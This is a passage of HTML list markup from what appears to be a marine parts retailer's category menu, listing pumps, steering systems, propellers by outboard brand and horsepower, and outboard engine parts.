                                            <li class="sub-2" value="3526"><p>Bilge Pumps</p></li>
                                            <li class="sub-2" value="2132"><p>Seaflo Pumps</p></li>
                                            <li class="sub-2" value="245"><p>Seawater Pumps</p></li>
                                            <li class="sub-2" value="33"><p>Seawater Impellers</p></li>
                                            <li class="sub-2" value="88"><p>Sherwood Parts</p></li>
                                            <li class="sub-2" value="86"><p>SPX Johnson</p></li>
                                    <li class="sub-1" value="930"><p>Service Kits</p></li>
                                            <li class="sub-2" value="3338"><p>Aftermarket Service Kits</p></li>
                                            <li class="sub-2" value="3337"><p>OEM Service Kits</p></li>
                                    <li class="sub-1" value="1294"><p>Shrink Wrap &amp; Accessories</p></li>
                                            <li class="sub-2" value="1296"><p>Fire Retardant Shrink Wrap</p></li>
                                            <li class="sub-2" value="1295"><p>General Purpose Shrink Wrap</p></li>
                                            <li class="sub-2" value="1305"><p>Shrink Tape</p></li>
                                            <li class="sub-2" value="1306"><p>Shrink Wrap Tools, Doors &amp; Accessories</p></li>
                                    <li class="sub-1" value="3360"><p>Spark Plugs</p></li>
                                    <li class="sub-1" value="743"><p>Steering &amp; Control  Systems</p></li>
                                            <li class="sub-2" value="1722"><p>Cable Accessories</p></li>
                                            <li class="sub-2" value="1724"><p>Mechanical Accessories</p></li>
                                            <li class="sub-2" value="509"><p>Octopus Autopilot Pumps</p></li>
                                            <li class="sub-2" value="802"><p>Hydraulic Steering</p></li>
                                            <li class="sub-2" value="803"><p>Mechanical Steering</p></li>
                                            <li class="sub-2" value="808"><p>Shift &amp; Control Cables</p></li>
                                    <li class="sub-1" value="762"><p>Tools</p></li>
                                    <li class="sub-1" value="1616"><p>Clearance</p></li>
                            <li class="font-weight-medium" value="236"><p>Propellers</p></li>
                                    <li class="sub-1" value="2878"><p>Clearance Propellers</p></li>
                                    <li class="sub-1" value="2406"><p>Evinrude Propellers</p></li>
                                            <li class="sub-2" value="2879"><p>Evinrude Propeller Hardware</p></li>
                                            <li class="sub-2" value="2407"><p>Evinrude Solas Rubex Hubs</p></li>
                                            <li class="sub-2" value="2408"><p>Evinrude Solas Rubex Propellers</p></li>
                                            <li class="sub-2" value="2409"><p>Evinrude 4HP</p></li>
                                            <li class="sub-2" value="2410"><p>Evinrude 4.5HP</p></li>
                                            <li class="sub-2" value="2411"><p>Evinrude 5HP</p></li>
                                            <li class="sub-2" value="2412"><p>Evinrude 6HP</p></li>
                                            <li class="sub-2" value="2413"><p>Evinrude 7.5HP</p></li>
                                            <li class="sub-2" value="2414"><p>Evinrude 8HP</p></li>
                                            <li class="sub-2" value="2415"><p>Evinrude 9.5HP</p></li>
                                            <li class="sub-2" value="2416"><p>Evinrude 9.8HP</p></li>
                                            <li class="sub-2" value="2417"><p>Evinrude 9.9HP</p></li>
                                            <li class="sub-2" value="2418"><p>Evinrude 10HP</p></li>
                                            <li class="sub-2" value="2419"><p>Evinrude 12HP</p></li>
                                            <li class="sub-2" value="2420"><p>Evinrude 14HP</p></li>
                                            <li class="sub-2" value="2421"><p>Evinrude 15HP</p></li>
                                            <li class="sub-2" value="2422"><p>Evinrude 18HP</p></li>
                                            <li class="sub-2" value="2423"><p>Evinrude 20HP</p></li>
                                            <li class="sub-2" value="2424"><p>Evinrude 25HP</p></li>
                                            <li class="sub-2" value="2425"><p>Evinrude 28HP</p></li>
                                            <li class="sub-2" value="2426"><p>Evinrude 30HP</p></li>
                                            <li class="sub-2" value="2427"><p>Evinrude 35HP</p></li>
                                            <li class="sub-2" value="2428"><p>Evinrude 40HP</p></li>
                                            <li class="sub-2" value="2429"><p>Evinrude 45HP</p></li>
                                            <li class="sub-2" value="2430"><p>Evinrude 48HP</p></li>
                                            <li class="sub-2" value="2431"><p>Evinrude 50HP</p></li>
                                            <li class="sub-2" value="2432"><p>Evinrude 55HP</p></li>
                                            <li class="sub-2" value="2433"><p>Evinrude 60HP</p></li>
                                            <li class="sub-2" value="2434"><p>Evinrude 65HP</p></li>
                                            <li class="sub-2" value="2435"><p>Evinrude 70HP</p></li>
                                            <li class="sub-2" value="2436"><p>Evinrude 75HP</p></li>
                                            <li class="sub-2" value="2437"><p>Evinrude 85HP</p></li>
                                            <li class="sub-2" value="2438"><p>Evinrude 88HP</p></li>
                                            <li class="sub-2" value="2439"><p>Evinrude 90HP</p></li>
                                            <li class="sub-2" value="2440"><p>Evinrude 100HP</p></li>
                                            <li class="sub-2" value="2441"><p>Evinrude 110HP</p></li>
                                            <li class="sub-2" value="2442"><p>Evinrude 112HP</p></li>
                                            <li class="sub-2" value="2443"><p>Evinrude 115HP</p></li>
                                            <li class="sub-2" value="2444"><p>Evinrude 120HP</p></li>
                                            <li class="sub-2" value="2445"><p>Evinrude 125HP</p></li>
                                            <li class="sub-2" value="2446"><p>Evinrude 130HP</p></li>
                                            <li class="sub-2" value="2447"><p>Evinrude 135HP</p></li>
                                            <li class="sub-2" value="2448"><p>Evinrude 140HP</p></li>
                                            <li class="sub-2" value="2449"><p>Evinrude 150HP</p></li>
                                            <li class="sub-2" value="2450"><p>Evinrude 155HP</p></li>
                                            <li class="sub-2" value="2451"><p>Evinrude 175HP</p></li>
                                            <li class="sub-2" value="2452"><p>Evinrude 185HP</p></li>
                                            <li class="sub-2" value="2453"><p>Evinrude 200HP</p></li>
                                            <li class="sub-2" value="2454"><p>Evinrude 225HP</p></li>
                                            <li class="sub-2" value="2455"><p>Evinrude 235HP</p></li>
                                            <li class="sub-2" value="2456"><p>Evinrude 250HP</p></li>
                                            <li class="sub-2" value="2457"><p>Evinrude 275HP</p></li>
                                            <li class="sub-2" value="2458"><p>Evinrude 300HP</p></li>
                                    <li class="sub-1" value="3133"><p>Force Propellers</p></li>
                                            <li class="sub-2" value="3334"><p>Force Propeller Hardware</p></li>
                                            <li class="sub-2" value="3153"><p>Force Solas Rubex Hubs</p></li>
                                            <li class="sub-2" value="3154"><p>Force Solas Rubex Propellers</p></li>
                                            <li class="sub-2" value="3134"><p>Force 9.9HP</p></li>
                                            <li class="sub-2" value="3135"><p>Force 15HP</p></li>
                                            <li class="sub-2" value="3136"><p>Force 40HP</p></li>
                                            <li class="sub-2" value="3137"><p>Force 50HP</p></li>
                                            <li class="sub-2" value="3138"><p>Force 70HP</p></li>
                                            <li class="sub-2" value="3139"><p>Force 75HP</p></li>
                                            <li class="sub-2" value="3140"><p>Force 90HP</p></li>
                                            <li class="sub-2" value="3141"><p>Force 120HP</p></li>
                                            <li class="sub-2" value="3142"><p>Force 150HP</p></li>
                                    <li class="sub-1" value="1815"><p>Johnson Propellers</p></li>
                                            <li class="sub-2" value="2880"><p>Johnson Propeller Hardware</p></li>
                                            <li class="sub-2" value="1944"><p>Johnson Solas Rubex Hubs</p></li>
                                            <li class="sub-2" value="2746"><p>Johnson Solas Rubex Propellers</p></li>
                                            <li class="sub-2" value="2693"><p>Johnson 3.5HP</p></li>
                                            <li class="sub-2" value="2697"><p>Johnson 4HP</p></li>
                                            <li class="sub-2" value="2698"><p>Johnson 4.5HP</p></li>
                                            <li class="sub-2" value="2699"><p>Johnson 5HP</p></li>
                                            <li class="sub-2" value="2700"><p>Johnson 6HP</p></li>
                                            <li class="sub-2" value="2701"><p>Johnson 7.5HP</p></li>
                                            <li class="sub-2" value="2702"><p>Johnson 8HP</p></li>
                                            <li class="sub-2" value="2703"><p>Johnson 9.5HP</p></li>
                                            <li class="sub-2" value="2704"><p>Johnson 9.9HP</p></li>
                                            <li class="sub-2" value="2705"><p>Johnson 10HP</p></li>
                                            <li class="sub-2" value="2706"><p>Johnson 12HP</p></li>
                                            <li class="sub-2" value="2707"><p>Johnson 14HP</p></li>
                                            <li class="sub-2" value="2708"><p>Johnson 15HP</p></li>
                                            <li class="sub-2" value="2709"><p>Johnson 18HP</p></li>
                                            <li class="sub-2" value="2710"><p>Johnson 20HP</p></li>
                                            <li class="sub-2" value="2711"><p>Johnson 25HP</p></li>
                                            <li class="sub-2" value="2712"><p>Johnson 28HP</p></li>
                                            <li class="sub-2" value="2713"><p>Johnson 30HP</p></li>
                                            <li class="sub-2" value="2714"><p>Johnson 35HP</p></li>
                                            <li class="sub-2" value="2715"><p>Johnson 40HP</p></li>
                                            <li class="sub-2" value="2716"><p>Johnson 45HP</p></li>
                                            <li class="sub-2" value="2717"><p>Johnson 48HP</p></li>
                                            <li class="sub-2" value="2718"><p>Johnson 50HP</p></li>
                                            <li class="sub-2" value="2719"><p>Johnson 55HP</p></li>
                                            <li class="sub-2" value="2720"><p>Johnson 60HP</p></li>
                                            <li class="sub-2" value="2721"><p>Johnson 65HP</p></li>
                                            <li class="sub-2" value="2722"><p>Johnson 70HP</p></li>
                                            <li class="sub-2" value="2723"><p>Johnson 75HP</p></li>
                                            <li class="sub-2" value="2724"><p>Johnson 85HP</p></li>
                                            <li class="sub-2" value="2725"><p>Johnson 88HP</p></li>
                                            <li class="sub-2" value="2726"><p>Johnson 90HP</p></li>
                                            <li class="sub-2" value="2727"><p>Johnson 100HP</p></li>
                                            <li class="sub-2" value="2728"><p>Johnson 110HP</p></li>
                                            <li class="sub-2" value="2729"><p>Johnson 112HP</p></li>
                                            <li class="sub-2" value="2730"><p>Johnson 115HP</p></li>
                                            <li class="sub-2" value="2731"><p>Johnson 120HP</p></li>
                                            <li class="sub-2" value="2732"><p>Johnson 125HP</p></li>
                                            <li class="sub-2" value="2733"><p>Johnson 130HP</p></li>
                                            <li class="sub-2" value="2734"><p>Johnson 135HP</p></li>
                                            <li class="sub-2" value="2735"><p>Johnson 140HP</p></li>
                                            <li class="sub-2" value="2736"><p>Johnson 150HP</p></li>
                                            <li class="sub-2" value="2737"><p>Johnson 155HP</p></li>
                                            <li class="sub-2" value="2738"><p>Johnson 175HP</p></li>
                                            <li class="sub-2" value="2739"><p>Johnson 185HP</p></li>
                                            <li class="sub-2" value="2740"><p>Johnson 200HP</p></li>
                                            <li class="sub-2" value="2741"><p>Johnson 225HP</p></li>
                                            <li class="sub-2" value="2742"><p>Johnson 235HP</p></li>
                                            <li class="sub-2" value="2743"><p>Johnson 250HP</p></li>
                                            <li class="sub-2" value="2744"><p>Johnson 275HP</p></li>
                                            <li class="sub-2" value="2745"><p>Johnson 300HP</p></li>
                                    <li class="sub-1" value="2890"><p>Mariner Propellers</p></li>
                                            <li class="sub-2" value="2891"><p>Mariner Propeller Hardware</p></li>
                                            <li class="sub-2" value="2893"><p>Mariner Solas Rubex Propellers</p></li>
                                            <li class="sub-2" value="2892"><p>Mariner Solas Rubex Hubs</p></li>
                                            <li class="sub-2" value="2994"><p>Mariner 6HP</p></li>
                                            <li class="sub-2" value="2995"><p>Mariner 8HP</p></li>
                                            <li class="sub-2" value="2996"><p>Mariner 9.9HP</p></li>
                                            <li class="sub-2" value="2997"><p>Mariner 10HP</p></li>
                                            <li class="sub-2" value="2998"><p>Mariner 15HP</p></li>
                                            <li class="sub-2" value="2999"><p>Mariner 20HP</p></li>
                                            <li class="sub-2" value="3000"><p>Mariner 25HP</p></li>
                                            <li class="sub-2" value="3001"><p>Mariner 28HP</p></li>
                                            <li class="sub-2" value="3002"><p>Mariner 30HP</p></li>
                                            <li class="sub-2" value="3003"><p>Mariner 35HP</p></li>
                                            <li class="sub-2" value="3004"><p>Mariner 40HP</p></li>
                                            <li class="sub-2" value="3005"><p>Mariner 45HP</p></li>
                                            <li class="sub-2" value="3006"><p>Mariner 48HP</p></li>
                                            <li class="sub-2" value="3007"><p>Mariner 50HP</p></li>
                                            <li class="sub-2" value="3008"><p>Mariner 55HP</p></li>
                                            <li class="sub-2" value="3009"><p>Mariner 60HP</p></li>
                                            <li class="sub-2" value="3010"><p>Mariner 70HP</p></li>
                                            <li class="sub-2" value="3011"><p>Mariner 75HP</p></li>
                                            <li class="sub-2" value="3012"><p>Mariner 80HP</p></li>
                                            <li class="sub-2" value="3013"><p>Mariner 90HP</p></li>
                                            <li class="sub-2" value="3014"><p>Mariner 100HP</p></li>
                                            <li class="sub-2" value="3015"><p>Mariner 115HP</p></li>
                                            <li class="sub-2" value="3016"><p>Mariner 125HP</p></li>
                                            <li class="sub-2" value="3017"><p>Mariner 135HP</p></li>
                                            <li class="sub-2" value="3018"><p>Mariner 140HP</p></li>
                                            <li class="sub-2" value="3019"><p>Mariner 150HP</p></li>
                                            <li class="sub-2" value="3020"><p>Mariner 175HP</p></li>
                                            <li class="sub-2" value="3021"><p>Mariner 200HP</p></li>
                                            <li class="sub-2" value="3022"><p>Mariner 220HP</p></li>
                                            <li class="sub-2" value="3023"><p>Mariner 225HP</p></li>
                                            <li class="sub-2" value="3024"><p>Mariner 250HP</p></li>
                                            <li class="sub-2" value="3025"><p>Mariner 275HP</p></li>
                                            <li class="sub-2" value="3026"><p>Mariner 300HP</p></li>
                                    <li class="sub-1" value="3336"><p>McGard Prop Locks</p></li>
                                    <li class="sub-1" value="1818"><p>Parsun Propellers</p></li>
                                            <li class="sub-2" value="2881"><p>Parsun Propeller Hardware</p></li>
                                            <li class="sub-2" value="3163"><p>Parsun 2.5HP</p></li>
                                            <li class="sub-2" value="3164"><p>Parsun 2.6HP</p></li>
                                            <li class="sub-2" value="3165"><p>Parsun 3.6HP</p></li>
                                            <li class="sub-2" value="3166"><p>Parsun 4HP</p></li>
                                            <li class="sub-2" value="3167"><p>Parsun 5HP</p></li>
                                            <li class="sub-2" value="3168"><p>Parsun 5.8HP</p></li>
                                            <li class="sub-2" value="3169"><p>Parsun 6HP</p></li>
                                            <li class="sub-2" value="3170"><p>Parsun 8HP</p></li>
                                            <li class="sub-2" value="3171"><p>Parsun 9.8HP</p></li>
                                            <li class="sub-2" value="3172"><p>Parsun 9.9HP</p></li>
                                            <li class="sub-2" value="3173"><p>Parsun 15HP</p></li>
                                            <li class="sub-2" value="3174"><p>Parsun 20HP</p></li>
                                            <li class="sub-2" value="3175"><p>Parsun 25HP</p></li>
                                            <li class="sub-2" value="3176"><p>Parsun 30HP</p></li>
                                            <li class="sub-2" value="3177"><p>Parsun 35HP</p></li>
                                            <li class="sub-2" value="3178"><p>Parsun 40HP</p></li>
                                            <li class="sub-2" value="3179"><p>Parsun 75HP</p></li>
                                            <li class="sub-2" value="3180"><p>Parsun 85HP</p></li>
                                            <li class="sub-2" value="3181"><p>Parsun 90HP</p></li>
                                    <li class="sub-1" value="1816"><p>Tohatsu Propellers</p></li>
                                            <li class="sub-2" value="2883"><p>Tohatsu Propeller Hardware</p></li>
                                            <li class="sub-2" value="1946"><p>Tohatsu Solas Rubex Hubs</p></li>
                                            <li class="sub-2" value="3239"><p>Tohatsu Solas Rubex Propellers</p></li>
                                            <li class="sub-2" value="2139"><p>Tohatsu 2.5HP</p></li>
                                            <li class="sub-2" value="2140"><p>Tohatsu 3.5HP</p></li>
                                            <li class="sub-2" value="3213"><p>Tohatsu 4HP</p></li>
                                            <li class="sub-2" value="3214"><p>Tohatsu 5HP</p></li>
                                            <li class="sub-2" value="3215"><p>Tohatsu 6HP</p></li>
                                            <li class="sub-2" value="3216"><p>Tohatsu 8HP</p></li>
                                            <li class="sub-2" value="3217"><p>Tohatsu 9.8HP</p></li>
                                            <li class="sub-2" value="3218"><p>Tohatsu 9.9HP</p></li>
                                            <li class="sub-2" value="3219"><p>Tohatsu 15HP</p></li>
                                            <li class="sub-2" value="3220"><p>Tohatsu 18HP</p></li>
                                            <li class="sub-2" value="3221"><p>Tohatsu 20HP</p></li>
                                            <li class="sub-2" value="3222"><p>Tohatsu 25HP</p></li>
                                            <li class="sub-2" value="3223"><p>Tohatsu 30HP</p></li>
                                            <li class="sub-2" value="3224"><p>Tohatsu 35HP</p></li>
                                            <li class="sub-2" value="3225"><p>Tohatsu 40HP</p></li>
                                            <li class="sub-2" value="3226"><p>Tohatsu 50HP</p></li>
                                            <li class="sub-2" value="3227"><p>Tohatsu 55HP</p></li>
                                            <li class="sub-2" value="3228"><p>Tohatsu 60HP</p></li>
                                            <li class="sub-2" value="3229"><p>Tohatsu 70HP</p></li>
                                            <li class="sub-2" value="3230"><p>Tohatsu 75HP</p></li>
                                            <li class="sub-2" value="3231"><p>Tohatsu 90HP</p></li>
                                            <li class="sub-2" value="3232"><p>Tohatsu 115HP</p></li>
                                            <li class="sub-2" value="3233"><p>Tohatsu 120HP</p></li>
                                            <li class="sub-2" value="3234"><p>Tohatsu 140HP</p></li>
                                            <li class="sub-2" value="3235"><p>Tohatsu 150HP</p></li>
                                            <li class="sub-2" value="3236"><p>Tohatsu 200HP</p></li>
                                            <li class="sub-2" value="3237"><p>Tohatsu 225HP</p></li>
                                            <li class="sub-2" value="3238"><p>Tohatsu 250HP</p></li>
                                    <li class="sub-1" value="1817"><p>Volvo Penta Propellers</p></li>
                                            <li class="sub-2" value="2884"><p>Volvo Penta  Propeller Hardware</p></li>
                                            <li class="sub-2" value="3333"><p>Volvo Penta Solas Rubex Propellers</p></li>
                                            <li class="sub-2" value="3332"><p>Volvo Penta Solas Rubex Hubs</p></li>
                                            <li class="sub-2" value="3327"><p>Aquamatic SP Drive AQ280 (Long Hub) All Years</p></li>
                                            <li class="sub-2" value="3328"><p>Aquamatic SP Drive AQ290 (Long Hub) All Years</p></li>
                                            <li class="sub-2" value="3329"><p>Aquamatic SX Drive 3.0-8.2L (19 Spline) 1994-on</p></li>
                                            <li class="sub-2" value="3330"><p>Aquamatic DuoProp DP280 (27 &amp; 19 Spline) All Years</p></li>
                                            <li class="sub-2" value="3331"><p>Aquamatic DuoProp DP290 (27 &amp; 19 Spline) All Years</p></li>
                                    <li class="sub-1" value="1814"><p>Honda Propellers</p></li>
                                            <li class="sub-2" value="2885"><p>Honda Propeller Hardware</p></li>
                                            <li class="sub-2" value="2137"><p>Honda Solas Rubex Propellers</p></li>
                                            <li class="sub-2" value="1947"><p>Honda Solas Rubex Hubs</p></li>
                                            <li class="sub-2" value="2138"><p>Honda 2HP</p></li>
                                            <li class="sub-2" value="2340"><p>Honda 4.5HP</p></li>
                                            <li class="sub-2" value="2341"><p>Honda 5HP</p></li>
                                            <li class="sub-2" value="2342"><p>Honda 7.5HP</p></li>
                                            <li class="sub-2" value="2343"><p>Honda 8HP</p></li>
                                            <li class="sub-2" value="2344"><p>Honda 9.9HP</p></li>
                                            <li class="sub-2" value="2345"><p>Honda 10HP</p></li>
                                            <li class="sub-2" value="2346"><p>Honda 15HP</p></li>
                                            <li class="sub-2" value="2347"><p>Honda 20HP</p></li>
                                            <li class="sub-2" value="2348"><p>Honda 25HP</p></li>
                                            <li class="sub-2" value="2349"><p>Honda 30HP</p></li>
                                            <li class="sub-2" value="2350"><p>Honda 35HP</p></li>
                                            <li class="sub-2" value="2351"><p>Honda 40HP</p></li>
                                            <li class="sub-2" value="2352"><p>Honda 45HP</p></li>
                                            <li class="sub-2" value="2353"><p>Honda 50HP</p></li>
                                            <li class="sub-2" value="2354"><p>Honda 60HP</p></li>
                                            <li class="sub-2" value="2355"><p>Honda 75HP</p></li>
                                            <li class="sub-2" value="2356"><p>Honda 80HP</p></li>
                                            <li class="sub-2" value="2357"><p>Honda 90HP</p></li>
                                            <li class="sub-2" value="2358"><p>Honda 100HP</p></li>
                                            <li class="sub-2" value="2359"><p>Honda 115HP</p></li>
                                            <li class="sub-2" value="2360"><p>Honda 130HP</p></li>
                                            <li class="sub-2" value="2361"><p>Honda 135HP</p></li>
                                            <li class="sub-2" value="2362"><p>Honda 150HP</p></li>
                                            <li class="sub-2" value="2363"><p>Honda 200HP</p></li>
                                            <li class="sub-2" value="2364"><p>Honda 225HP</p></li>
                                            <li class="sub-2" value="2365"><p>Honda 250HP</p></li>
                                            <li class="sub-2" value="2366"><p>Honda 350HP</p></li>
                                    <li class="sub-1" value="240"><p>Mercruiser Propellers</p></li>
                                            <li class="sub-2" value="2886"><p>Mercruiser Propeller Hardware</p></li>
                                            <li class="sub-2" value="2333"><p>Mercruiser Solas Rubex Propellers</p></li>
                                            <li class="sub-2" value="2334"><p>Mercruiser Solas Rubex Hubs</p></li>
                                            <li class="sub-2" value="2335"><p>Alpha 1</p></li>
                                            <li class="sub-2" value="2336"><p>Alpha 1 Gen 2</p></li>
                                            <li class="sub-2" value="2337"><p>Bravo 1</p></li>
                                            <li class="sub-2" value="2338"><p>Bravo 2</p></li>
                                            <li class="sub-2" value="2339"><p>Bravo 3</p></li>
                                    <li class="sub-1" value="238"><p>Mercury Propellers</p></li>
                                            <li class="sub-2" value="2887"><p>Mercury Propeller Hardware</p></li>
                                            <li class="sub-2" value="2145"><p>Mercury Solas Rubex Propellers</p></li>
                                            <li class="sub-2" value="1948"><p>Mercury Solas Rubex Hubs</p></li>
                                            <li class="sub-2" value="2142"><p>Mercury 2.5HP</p></li>
                                            <li class="sub-2" value="2143"><p>Mercury 3.3HP</p></li>
                                            <li class="sub-2" value="2144"><p>Mercury 3.5HP</p></li>
                                            <li class="sub-2" value="2146"><p>Mercury 4HP</p></li>
                                            <li class="sub-2" value="2147"><p>Mercury 5HP</p></li>
                                            <li class="sub-2" value="2148"><p>Mercury 6HP</p></li>
                                            <li class="sub-2" value="2149"><p>Mercury 8HP</p></li>
                                            <li class="sub-2" value="2150"><p>Mercury 9.9HP</p></li>
                                            <li class="sub-2" value="2151"><p>Mercury 10HP</p></li>
                                            <li class="sub-2" value="2152"><p>Mercury 15HP</p></li>
                                            <li class="sub-2" value="2153"><p>Mercury 18HP</p></li>
                                            <li class="sub-2" value="2154"><p>Mercury 20HP</p></li>
                                            <li class="sub-2" value="2155"><p>Mercury 25HP</p></li>
                                            <li class="sub-2" value="2156"><p>Mercury 30HP</p></li>
                                            <li class="sub-2" value="2157"><p>Mercury 35HP</p></li>
                                            <li class="sub-2" value="2158"><p>Mercury 40HP</p></li>
                                            <li class="sub-2" value="2159"><p>Mercury 45HP</p></li>
                                            <li class="sub-2" value="2160"><p>Mercury 50HP</p></li>
                                            <li class="sub-2" value="2161"><p>Mercury 55HP</p></li>
                                            <li class="sub-2" value="2162"><p>Mercury 60HP</p></li>
                                            <li class="sub-2" value="2163"><p>Mercury 65HP</p></li>
                                            <li class="sub-2" value="2164"><p>Mercury 70HP</p></li>
                                            <li class="sub-2" value="2165"><p>Mercury 75HP</p></li>
                                            <li class="sub-2" value="2166"><p>Mercury 80HP</p></li>
                                            <li class="sub-2" value="2167"><p>Mercury 85HP</p></li>
                                            <li class="sub-2" value="2168"><p>Mercury 90HP</p></li>
                                            <li class="sub-2" value="2169"><p>Mercury 100HP</p></li>
                                            <li class="sub-2" value="2170"><p>Mercury 115HP</p></li>
                                            <li class="sub-2" value="2171"><p>Mercury 125HP</p></li>
                                            <li class="sub-2" value="2172"><p>Mercury 135HP</p></li>
                                            <li class="sub-2" value="2173"><p>Mercury 140HP</p></li>
                                            <li class="sub-2" value="2174"><p>Mercury 150HP</p></li>
                                            <li class="sub-2" value="2175"><p>Mercury 175HP</p></li>
                                            <li class="sub-2" value="2176"><p>Mercury 200HP</p></li>
                                            <li class="sub-2" value="2177"><p>Mercury 220HP</p></li>
                                            <li class="sub-2" value="2178"><p>Mercury 225HP</p></li>
                                            <li class="sub-2" value="2179"><p>Mercury 250HP</p></li>
                                            <li class="sub-2" value="2180"><p>Mercury 275HP</p></li>
                                            <li class="sub-2" value="2181"><p>Mercury 300HP</p></li>
                                    <li class="sub-1" value="239"><p>Suzuki Propellers</p></li>
                                            <li class="sub-2" value="2888"><p>Suzuki Propeller Hardware</p></li>
                                            <li class="sub-2" value="1949"><p>Suzuki Solas Rubex Hubs</p></li>
                                            <li class="sub-2" value="1951"><p>Suzuki Solas Rubex Propellers</p></li>
                                            <li class="sub-2" value="1821"><p>Suzuki 2.5HP</p></li>
                                            <li class="sub-2" value="1822"><p>Suzuki 4HP</p></li>
                                            <li class="sub-2" value="1823"><p>Suzuki 6HP</p></li>
                                            <li class="sub-2" value="1824"><p>Suzuki 8HP</p></li>
                                            <li class="sub-2" value="1825"><p>Suzuki 9.9HP</p></li>
                                            <li class="sub-2" value="1826"><p>Suzuki 15HP</p></li>
                                            <li class="sub-2" value="1827"><p>Suzuki 20HP</p></li>
                                            <li class="sub-2" value="1828"><p>Suzuki 25HP</p></li>
                                            <li class="sub-2" value="1829"><p>Suzuki 30HP</p></li>
                                            <li class="sub-2" value="1830"><p>Suzuki 35HP</p></li>
                                            <li class="sub-2" value="1831"><p>Suzuki 40HP</p></li>
                                            <li class="sub-2" value="1832"><p>Suzuki 50HP</p></li>
                                            <li class="sub-2" value="1833"><p>Suzuki 55HP</p></li>
                                            <li class="sub-2" value="1834"><p>Suzuki 60HP</p></li>
                                            <li class="sub-2" value="1835"><p>Suzuki 65HP</p></li>
                                            <li class="sub-2" value="1836"><p>Suzuki 70HP</p></li>
                                            <li class="sub-2" value="1837"><p>Suzuki 75HP</p></li>
                                            <li class="sub-2" value="1838"><p>Suzuki 80HP</p></li>
                                            <li class="sub-2" value="1839"><p>Suzuki 85HP</p></li>
                                            <li class="sub-2" value="1840"><p>Suzuki 90HP</p></li>
                                            <li class="sub-2" value="1841"><p>Suzuki 100HP</p></li>
                                            <li class="sub-2" value="1842"><p>Suzuki 115HP</p></li>
                                            <li class="sub-2" value="1843"><p>Suzuki 140HP</p></li>
                                            <li class="sub-2" value="1844"><p>Suzuki 150HP</p></li>
                                            <li class="sub-2" value="1845"><p>Suzuki 175HP</p></li>
                                            <li class="sub-2" value="1846"><p>Suzuki 200HP</p></li>
                                            <li class="sub-2" value="1847"><p>Suzuki 225HP</p></li>
                                            <li class="sub-2" value="1848"><p>Suzuki 250HP</p></li>
                                            <li class="sub-2" value="1849"><p>Suzuki 300HP</p></li>
                                            <li class="sub-2" value="1850"><p>Suzuki 350HP</p></li>
                                    <li class="sub-1" value="237"><p>Yamaha Propellers</p></li>
                                            <li class="sub-2" value="2889"><p>Yamaha Propeller Hardware</p></li>
                                            <li class="sub-2" value="1950"><p>Yamaha Solas Rubex Hubs</p></li>
                                            <li class="sub-2" value="1955"><p>Yamaha Solas Rubex Propellers</p></li>
                                            <li class="sub-2" value="1956"><p>Yamaha 2.5HP</p></li>
                                            <li class="sub-2" value="1957"><p>Yamaha 3HP</p></li>
                                            <li class="sub-2" value="1958"><p>Yamaha 4HP</p></li>
                                            <li class="sub-2" value="1959"><p>Yamaha 5HP</p></li>
                                            <li class="sub-2" value="1960"><p>Yamaha 6HP</p></li>
                                            <li class="sub-2" value="1961"><p>Yamaha 8HP</p></li>
                                            <li class="sub-2" value="1962"><p>Yamaha 9.9HP</p></li>
                                            <li class="sub-2" value="1963"><p>Yamaha 15HP</p></li>
                                            <li class="sub-2" value="1964"><p>Yamaha 20HP</p></li>
                                            <li class="sub-2" value="1965"><p>Yamaha 25HP</p></li>
                                            <li class="sub-2" value="1966"><p>Yamaha 28HP</p></li>
                                            <li class="sub-2" value="1967"><p>Yamaha 30HP</p></li>
                                            <li class="sub-2" value="1968"><p>Yamaha 40HP</p></li>
                                            <li class="sub-2" value="1969"><p>Yamaha 48HP</p></li>
                                            <li class="sub-2" value="1970"><p>Yamaha 50HP</p></li>
                                            <li class="sub-2" value="1971"><p>Yamaha 55HP</p></li>
                                            <li class="sub-2" value="1972"><p>Yamaha 60HP</p></li>
                                            <li class="sub-2" value="1973"><p>Yamaha 70HP</p></li>
                                            <li class="sub-2" value="1974"><p>Yamaha 75HP</p></li>
                                            <li class="sub-2" value="1975"><p>Yamaha 80HP</p></li>
                                            <li class="sub-2" value="1976"><p>Yamaha 85HP</p></li>
                                            <li class="sub-2" value="1977"><p>Yamaha 90HP</p></li>
                                            <li class="sub-2" value="1978"><p>Yamaha 100HP</p></li>
                                            <li class="sub-2" value="1979"><p>Yamaha 115HP</p></li>
                                            <li class="sub-2" value="1980"><p>Yamaha 130HP</p></li>
                                            <li class="sub-2" value="1981"><p>Yamaha 140HP</p></li>
                                            <li class="sub-2" value="1982"><p>Yamaha 150HP</p></li>
                                            <li class="sub-2" value="1983"><p>Yamaha 175HP</p></li>
                                            <li class="sub-2" value="1984"><p>Yamaha 200HP</p></li>
                                            <li class="sub-2" value="1985"><p>Yamaha 220HP</p></li>
                                            <li class="sub-2" value="1986"><p>Yamaha 225HP</p></li>
                                            <li class="sub-2" value="1987"><p>Yamaha 250HP</p></li>
                                            <li class="sub-2" value="1988"><p>Yamaha 300HP</p></li>
                                            <li class="sub-2" value="1989"><p>Yamaha 350HP</p></li>
                                    <li class="sub-1" value="829"><p>Propeller Guards</p></li>
                            <li class="font-weight-medium" value="30"><p>Outboard Parts</p></li>
                                    <li class="sub-1" value="966"><p>Evinrude Johnson Outboard Parts</p></li>
                                            <li class="sub-2" value="969"><p>Evinrude &amp; Johnson Outboard Electrical Parts</p></li>
                                            <li class="sub-2" value="1641"><p>Evinrude &amp; Johnson Outboard Engine &amp; Drive Parts</p></li>
                                            <li class="sub-2" value="1660"><p>Evinrude &amp; Johnson Outboard Fuel System Parts</p></li>
                                            <li class="sub-2" value="1625"><p>Evinrude &amp; Johnson Outboard Gasket &amp; Seals</p></li>
                                            <li class="sub-2" value="1210"><p>Evinrude &amp; Johnson Outboard Impellers</p></li>
                                            <li class="sub-2" value="967"><p>Evinrude &amp; Johnson Outboard Starter Motors</p></li>
                                            <li class="sub-2" value="1319"><p>Evinrude &amp; Johnson Outboard Thermostats</p></li>
                                            <li class="sub-2" value="968"><p>Evinrude &amp; Johnson Outboard Trim Motors</p></li>
                                            <li class="sub-2" value="1198"><p>Evinrude &amp; Johnson Outboard Water Pump Kits</p></li>
                                            <li class="sub-2" value="1655"><p>Evinrude &amp; Johnson Outboard Water Pump Repair</p></li>
                                    <li class="sub-1" value="970"><p>Honda Outboard Parts</p></li>
                                            <li class="sub-2" value="972"><p>Honda Outboard Alternators</p></li>
                                            <li class="sub-2" value="3521"><p>Honda Outboard Anodes</p></li>
